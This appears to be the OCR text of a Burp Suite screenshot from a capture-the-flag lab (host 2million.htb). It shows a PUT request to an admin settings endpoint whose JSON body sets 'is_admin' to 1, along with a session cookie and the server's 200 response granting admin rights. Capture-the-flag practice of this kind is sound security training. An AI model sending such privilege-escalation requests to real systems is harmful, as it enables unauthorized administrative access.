 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scann
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=jmfes0rti5g4lmau3vesfhp6fk
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 49
13
14 {
15 "email":"test@test.local",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Apr 2025 23:57:44 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"test",
"is_admin":1
}